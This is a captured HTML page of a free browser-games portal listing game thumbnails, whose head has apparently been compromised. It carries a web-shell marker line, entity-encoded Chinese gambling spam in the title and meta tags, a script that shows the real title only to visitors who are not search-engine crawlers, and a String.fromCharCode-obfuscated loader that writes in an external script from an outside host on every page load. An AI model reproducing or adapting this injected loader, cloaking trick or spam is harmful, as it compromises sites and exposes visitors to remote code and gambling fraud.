

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hepx.com/play/Tower-Run-Online
body_size: 15824
content:
#Halo AntSword!
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
<title>&#20061;&#28216;&#23089;&#20048;&#40;&#78;&#105;&#110;&#101;&#71;&#97;&#109;&#101;&#83;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#20307;&#32946;&#25104;&#23601;&#26790;&#24819;&#65292;&#23089;&#20048;&#24341;&#39046;&#28526;&#27969;</title>
<meta name="keywords" content="&#20061;&#28216;&#23089;&#20048;&#44;&#20061;&#28216;&#23089;&#20048;&#65;&#80;&#80;&#44;&#20061;&#28216;&#23089;&#20048;&#23448;&#32593;&#44;&#78;&#73;&#78;&#69;&#32;&#71;&#65;&#77;&#69;&#44;&#20061;&#28216;&#23089;&#20048;&#19979;&#36733;&#44;&#20061;&#28216;&#23089;&#20048;&#25163;&#26426;&#29256;&#44;&#20061;&#28216;&#23089;&#20048;&#20837;&#21475;&#65292;&#20061;&#28216;&#23448;&#32593;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#24179;&#21488;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#22312;&#32447;&#24179;&#21488;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#28216;&#25103;&#19979;&#36733;&#44;&#32;&#32;&#20013;&#22269;&#22823;&#38470;&#28216;&#25103;&#31038;&#21306;&#44;&#32;&#39046;&#20808;&#30340;&#28216;&#25103;&#31038;&#21306;&#44;&#32;&#26497;&#33268;&#28216;&#25103;&#20307;&#39564;&#44;&#32;&#22312;&#32447;&#28216;&#25103;&#23089;&#20048;&#44;&#32;&#32;&#20013;&#22269;&#28216;&#25103;&#38376;&#25143;&#44;&#32;&#26234;&#33021;&#35821;&#38899;&#20132;&#20114;&#44;&#32;&#39640;&#36136;&#37327;&#28216;&#25103;&#20869;&#23481;&#44;&#32;&#28216;&#25103;&#20114;&#21160;&#31038;&#21306;&#44;&#32;&#32;&#28216;&#25103;&#33829;&#38144;&#35299;&#20915;&#26041;&#26696;&#44;&#32;&#28216;&#25103;&#25216;&#26415;&#25903;&#25345;&#44;&#32;&#20248;&#36136;&#28216;&#25103;&#20307;&#39564;&#44;&#32;&#29992;&#25143;&#21451;&#22909;&#28216;&#25103;&#24179;&#21488;&#44;&#32;&#32;&#39640;&#39057;&#29575;&#28216;&#25103;&#26356;&#26032;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#20250;&#21592;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#27963;&#21160;&#44;&#32;&#20061;&#28216;&#23089;&#20048;&#26368;&#26032;&#36164;&#35759;&#10;"/>
<meta name="description" content="&#12304;&#26426;&#38271;&#36865;&#33756;&#12305;&#20061;&#28216;&#40;&#20013;&#22269;&#41;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#12305;&#25552;&#20379;&#12300;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12301;&#12290;&#26080;&#35770;&#24744;&#20351;&#29992;&#30340;&#26159;&#25163;&#26426;&#97;&#112;&#112;&#25110;&#72;&#53;&#32593;&#39029;&#30331;&#24405;&#28216;&#25103;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#12290;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Hepx.com : Play Free Online Games At Hepx.com"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="author" content="" />

	<meta name="description" content="Play thousands of free online games: puzzle games, shooting games, sports games, girls games, and more. Play the games for free in your browser without app store downloads. " />
	<meta name="abstract" content="Play thousands of free online games: puzzle games, shooting games, sports games, girls games, and more. Play the games for free in your browser without app store downloads. " />
	<meta name="keywords" content="puzzle games, shooting games, sports games, girls games, free online games." />

	<link rel="stylesheet" href="/assets/css/app4.css?1.1.1" />

    
	
	 <style>
		.home_slot {
			max-width: 1000px;
			max-height: 200px;
		}
		.home_desc {
		    margin: 30px ;
			padding: 10px;
			background-color: #167BE0;
		}
	</style>
</head>
<body>
	<div class="header">
		 		<div class="top">
			  <div class="top_logo left"><a href='/' target="_blank"><img src="/assets/img/logo.png?v=1.3"></a></div>
			  <div class="top_nav left">
					<ul>
						<li ><a href="/new"  target="_blank"><img src='/assets/img/new.png'>New</a></li>
						<li ><a href="/hot"  target="_blank"><img src='/assets/img/hot.png'>Hot</a></li>
						<li ><a href="/history" rel="nofollow"  target="_blank"><img src='/assets/img/history.png'>Played</a></li>
						<li ><a href="/favourite" rel="nofollow"  target="_blank"><img src='/assets/img/heart.png'>Favourite</a></li>
				   </ul>
			   </div>

		</div>
	</div>


	<div class="main-container">
			<div class="thumb"><a href="/play/MineCraft-Classic" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/d5/87/d58755093867497edb1c2b029125355fd3be5db1.jpg" alt="MineCraft Classic" style="display: block;"><p class="post-name">MineCraft Classic</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Woodturning-3d" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/0d/3f/0d3f899cb95fffd9c20cb2adcb731ed22a06adb6.jpg" alt="Woodturning 3d" style="display: block;"><p class="post-name">Woodturning 3d</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Spiral-Roll" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/85/f3/85f3bbddbb6d4c163ded52bfa7fb5a79746d80ae.jpg" alt="Spiral Roll" style="display: block;"><p class="post-name">Spiral Roll</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Perfect-Slices-Online" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/cc/75/cc75fb8eeb6b0aa29c4043c31b51da3121f0a0cb.jpg" alt="Perfect Slices Online" style="display: block;"><p class="post-name">Perfect Slices Online</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Subway-Surfers-World-Tour-Beijing" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/94/4a/944a8d252e44cd702e2e74f1ebaceebb936d9684.jpg" alt="Subway Surfers World Tour Beijing" style="display: block;"><p class="post-name">Subway Surfers World Tour Beijing</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Among-Us-Online-Edition" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/2e/52/2e52556d2e9ab1e806248f7e302061ed.jpg" alt="Among Us Online Edition" style="display: block;"><p class="post-name">Among Us Online Edition</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Temple-Run-2" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/6b/61/6b618ec2d3c4fb4af46d7708b378b8b0.jpg" alt="Temple Run 2" style="display: block;"><p class="post-name">Temple Run 2</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Among-U-Red-Imposter" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/ee/a7/eea77497bf23f8ddb9fb7c03cafd6482.jpg" alt="Among U: Red Imposter" style="display: block;"><p class="post-name">Among U: Red Imposter</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Who-Is-Imposter" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/4f/93/4f93c4e6edd62e7859dacca3aca2e61b.jpg" alt="Who Is Imposter" style="display: block;"><p class="post-name">Who Is Imposter</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Brawl-Royale" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/12/f5/12f5f2022cab5444f4c3696b95ee37fb.jpg" alt="Brawl Royale" style="display: block;"><p class="post-name">Brawl Royale</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Plane-Merge" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/6e/03/6e03a491cbc7f83dda504fe4a4803386.jpg" alt="Plane Merge" style="display: block;"><p class="post-name">Plane Merge</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Hero-Rescue-Puzzle" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/ce/77/ce77f3ec542315731479cc688ebb12f7068bcb1e.jpg" alt="Hero Rescue Puzzle" style="display: block;"><p class="post-name">Hero Rescue Puzzle</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Homescape" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/26/4a/264a7db5e5f6c4d77c87f6e75eef21b738094a63.jpg" alt="Homescape" style="display: block;"><p class="post-name">Homescape</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Tower-Run-Online" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/db/57/db57189bc4de8161add766daba9be86ce7c2fbb5.jpg" alt="Tower Run Online" style="display: block;"><p class="post-name">Tower Run Online</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Talking-Tom-Funny-Time" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/e3/fb/e3fb2d43bef9883af454e7fe43d1521a.jpg" alt="Talking Tom Funny Time" style="display: block;"><p class="post-name">Talking Tom Funny Time</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Impostor-Killer" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/87/15/87157588dae8587ec6cdb2892064986c.jpg" alt="Impostor Killer" style="display: block;"><p class="post-name">Impostor Killer</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Bullet-Bender" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/e3/35/e3355d58b49dc822bdcf095fe9770a9f.jpg" alt="Bullet Bender‏" style="display: block;"><p class="post-name">Bullet Bender‏</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Super-Mario-Endless-Run" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/b3/9b/b39b346c2b23f0583034ef4edbf74e36.jpg" alt="Super Mario Endless Run" style="display: block;"><p class="post-name">Super Mario Endless Run</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Minecraft-Coin-Adventure" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/53/01/53019e1768379ede2321213e180deaa4.jpg" alt="Minecraft Coin Adventure" style="display: block;"><p class="post-name">Minecraft Coin Adventure</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/2048" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/f2/29/f2294488e17c82ed06c8988f3c453809.jpg" alt="2048" style="display: block;"><p class="post-name">2048</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Pieai" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/13/a0/13a084e725ae1531a6cd6a77ecdce6ec.jpg" alt="Pie.ai" style="display: block;"><p class="post-name">Pie.ai</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Plush" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/d7/94/d7946f6a9c2c3375149825b6f9720198.jpg" alt="Plush" style="display: block;"><p class="post-name">Plush</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Drift-Rally-Champion" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/f8/63/f863e47b6d6e8f96b4bee3b81f5dd7b2.jpg" alt="Drift Rally Champion" style="display: block;"><p class="post-name">Drift Rally Champion</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Epic-Ice-Cream" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/19/86/198600e8659d69e9c36e72943e5fffd1.jpg" alt="Epic Ice Cream" style="display: block;"><p class="post-name">Epic Ice Cream</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Park-your-Car" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/02/ba/02ba67cc2655c171e1341a654ed1a50d.jpg" alt="Park your Car" style="display: block;"><p class="post-name">Park your Car</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Alien-Escape" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/c4/05/c405bb88ab01aca41543342109215993.jpg" alt="Alien Escape" style="display: block;"><p class="post-name">Alien Escape</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Heads-Arena-Euro-Soccer" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/3c/60/3c60171c9763a29cce961513a0d297f2.jpg" alt="Heads Arena: Euro Soccer" style="display: block;"><p class="post-name">Heads Arena: Euro Soccer</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Chimps-Ahoy" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/98/b3/98b314f0e3ed5ea426a7dfdf1a0732ae.jpg" alt="Chimps Ahoy" style="display: block;"><p class="post-name">Chimps Ahoy</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Gravity-Control" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/8c/5e/8c5e29ae57fa5790abf09d0ad88218d0.jpg" alt="Gravity Control" style="display: block;"><p class="post-name">Gravity Control</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Gold-Miner-Jack" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/71/25/712573136ba4f0a58a60f2ded9b00062.jpg" alt="Gold Miner Jack" style="display: block;"><p class="post-name">Gold Miner Jack</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Memory-Christmas-Challenge" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/c6/0e/c60ed1df679fea3659389965e2327403.jpg" alt="Memory Christmas Challenge" style="display: block;"><p class="post-name">Memory Christmas Challenge</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Save-the-Santa-" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/7a/65/7a6553224cbd4d607624189eabd2a515.jpg" alt="Save the Santa " style="display: block;"><p class="post-name">Save the Santa </p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Coloring-Book" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/70/1c/701c5e4f4723d4b395b6c75f59e9d932.jpg" alt="Christmas Coloring Book" style="display: block;"><p class="post-name">Christmas Coloring Book</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Basketball-Master" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/ba/e5/bae5c56644c68fa4538366ad1f8b34d0.jpg" alt="Basketball Master" style="display: block;"><p class="post-name">Basketball Master</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Jewel-Blocks" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/30/06/300691659022bb5d88adb104c7367341.jpg" alt="Jewel Blocks" style="display: block;"><p class="post-name">Jewel Blocks</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Ear-Doctor" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/89/c2/89c222682a72beaf16eb80f5e256ea9e.jpg" alt="Ear Doctor" style="display: block;"><p class="post-name">Ear Doctor</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Memory-Challenge" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/c7/9e/c79e8bec5562d718effab004ef0dbddb.jpg" alt="Christmas Memory Challenge" style="display: block;"><p class="post-name">Christmas Memory Challenge</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Santa-Ski" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/c4/74/c474eabbd6ca9a4088b456acc7802764.jpg" alt="Santa Ski" style="display: block;"><p class="post-name">Santa Ski</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Bomb-Star" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/59/ac/59acf30cc65415c2a3a9ec6619c0fbac.jpg" alt="Bomb Star" style="display: block;"><p class="post-name">Bomb Star</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Color-Pin" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/40/4f/404f1054eea9de1c1ccfe2d4950569bf.jpg" alt="Color Pin" style="display: block;"><p class="post-name">Color Pin</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Pick-a-Lock" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/db/9e/db9e2dee13f3fadeedc8a5f815a9599d.jpg" alt="Pick a Lock" style="display: block;"><p class="post-name">Pick a Lock</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Santa-Driver-Coloring-Book" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/53/b3/53b33c2fa5a65c5180b2fadf8006242e.jpg" alt="Santa Driver Coloring Book" style="display: block;"><p class="post-name">Santa Driver Coloring Book</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Fastlane-Revenge-Online" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/08/7f/087f2d8505ef501f4b100facd13fd489.jpg" alt="Fastlane Revenge Online" style="display: block;"><p class="post-name">Fastlane Revenge Online</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Unpark-Me" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/07/2d/072d5168a6bf3d35f331e9ab93d1f8d7.jpg" alt="Unpark Me" style="display: block;"><p class="post-name">Unpark Me</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Minigolf-Master" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/9a/89/9a89c235966d08ef3dc67608609e5051.jpg" alt="Minigolf Master" style="display: block;"><p class="post-name">Minigolf Master</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/PLANE-GO" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/a8/e4/a8e49ccefaf48383fcca352476218d9a.jpg" alt="PLANE GO!" style="display: block;"><p class="post-name">PLANE GO!</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Gravity-Snowman-Christmas" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/f4/21/f421bfca520f2bc8d31c3e0e5389e39d.jpg" alt="Gravity Snowman Christmas" style="display: block;"><p class="post-name">Gravity Snowman Christmas</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Pony-Pet-Salon" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/c7/d1/c7d163a19609f24f661848b27ee6feea.jpg" alt="Pony Pet Salon" style="display: block;"><p class="post-name">Pony Pet Salon</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/BTS-Santa-Claus-Coloring" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/d3/6d/d36dd027619976375acb8c19261b57e1.jpg" alt="BTS Santa Claus Coloring" style="display: block;"><p class="post-name">BTS Santa Claus Coloring</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Dino-Run" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/1f/4d/1f4d3e1a6ec494b1411b525ca3eb9b47.jpg" alt="Dino Run" style="display: block;"><p class="post-name">Dino Run</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Food-Stand-Difference" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn10.hepx.com/icon/73/fe/73fe859e043702a1d7b5e2c435d5ba54.jpg" alt="Food Stand Difference" style="display: block;"><p class="post-name">Food Stand Difference</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Audi-RS6-Avant-Puzzle" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/06/ca/06ca13bce9bae9e9c06931b3794a3b2e.jpg" alt="Audi RS6 Avant Puzzle" style="display: block;"><p class="post-name">Audi RS6 Avant Puzzle</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Santa-Claus-Gift-Bag-Jigsaw" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/65/44/6544aaddb568e6f9c43b7311e5795af9.jpg" alt="Santa Claus Gift Bag Jigsaw" style="display: block;"><p class="post-name">Santa Claus Gift Bag Jigsaw</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Winter-Frozen" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/0a/d1/0ad1fe37ee5e0900c369cdc4426b6d32.jpg" alt="Winter Frozen" style="display: block;"><p class="post-name">Winter Frozen</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Kids-Cartoon-Puzzle" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/2f/45/2f45b5c5c982eaaff8935ae246dcd482.jpg" alt="Kids Cartoon Puzzle" style="display: block;"><p class="post-name">Kids Cartoon Puzzle</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/MUSIC-BOARD" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/02/64/0264d5a17b5b9743953b2dbb348f8a53.jpg" alt="MUSIC BOARD" style="display: block;"><p class="post-name">MUSIC BOARD</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Tower-Mania" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/53/e6/53e6ce08ae074e1aa3112c6070933226.jpg" alt="Tower Mania" style="display: block;"><p class="post-name">Tower Mania</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Domino" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn7.hepx.com/icon/ac/25/ac2569d3e1914acb2b454aa71a87e385.jpg" alt="Domino" style="display: block;"><p class="post-name">Domino</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Jewel-Bubbles-3" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn8.hepx.com/icon/15/41/1541d61f7081bd7379786f89b03dd635.jpg" alt="Jewel Bubbles 3" style="display: block;"><p class="post-name">Jewel Bubbles 3</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Blocks-Collapse" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn9.hepx.com/icon/af/f5/aff5a6d6b5bcd82e66a41c2f68edd8e5.jpg" alt="Christmas Blocks Collapse" style="display: block;"><p class="post-name">Christmas Blocks Collapse</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Subway-Runner" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn1.hepx.com/icon/84/cc/84ccedebd799d0a3429d2a60caf0b751.jpg" alt="Subway Runner" style="display: block;"><p class="post-name">Subway Runner</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Mahjong-Mania" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn2.hepx.com/icon/78/08/7808f07aefe963885b720be418640334.jpg" alt="Mahjong Mania!" style="display: block;"><p class="post-name">Mahjong Mania!</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Balls-Rotate" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn3.hepx.com/icon/3e/c7/3ec75369cd1fff5e92c9a5528c118d2e.jpg" alt="Balls Rotate" style="display: block;"><p class="post-name">Balls Rotate</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Bear-Chase" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn4.hepx.com/icon/8e/bd/8ebd2330a2a9e37de2198d8de97b7035.jpg" alt="Bear Chase" style="display: block;"><p class="post-name">Bear Chase</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/Christmas-Connection" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn5.hepx.com/icon/4b/60/4b6015f13c116b097e3649cf849bcff9.jpg" alt="Christmas Connection" style="display: block;"><p class="post-name">Christmas Connection</p><span class=""></span></a></div>
			<div class="thumb"><a href="/play/MUSIC-LINE-2-CHRISTMAS" target="_blank"><img class="lazy"  src="/assets/img/empty.gif" data-original="//cdn6.hepx.com/icon/6c/85/6c85ebe6199a078b2f3fc4fc3d76894e.jpg" alt="MUSIC LINE 2 CHRISTMAS" style="display: block;"><p class="post-name">MUSIC LINE 2 CHRISTMAS</p><span class=""></span></a></div>
